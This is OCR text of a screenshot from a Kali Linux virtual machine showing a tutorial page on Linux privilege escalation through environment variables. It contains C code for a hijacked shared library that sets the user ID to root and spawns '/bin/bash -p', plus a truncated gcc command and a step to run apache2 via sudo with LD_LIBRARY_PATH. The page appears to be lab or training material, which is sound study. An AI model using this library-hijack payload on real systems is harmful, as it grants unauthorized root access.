 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 24 Oct 16:34
How to Create From Base64 - Login Administration Decrypt MD5, S PayloadsAllThe GTFOBins env_keep+=LD Linux Privileg Linux Privilege Sudo Privilege Exploiting Shar
https://atom.hackstreetboys.ph/linux-privilege-escalation-environment-variables/ 18 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux Privilege Escalation - Environment Variables
libdl.so.2 => /lib/libdl.so.2 (0×00007f9791125000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0×00007f9790efd000)
/lib64/ld-linux-x86-64.so.2 (0×00007f9792811000)
user@debian:~$
Use one of the shared objects in the list and we will hijack it by creating a file with
same name. For this demonstration, we will be targeting the libcrypt.so.1 file.
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 static void hijack() __attribute__((constructor));
5
6 void hijack() {
7 unsetenv("LD_LIBRARY_PATH");
8 setresuid(0,0,0);
9 system("/bin/bash -p");
10 }
Then, compile the script.
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/li
And finally, run apache2 using sudo, while settings the LD_LIBRARY_PATH
$_
Right Control
13° Wyszukaj 17:34
24.10.2023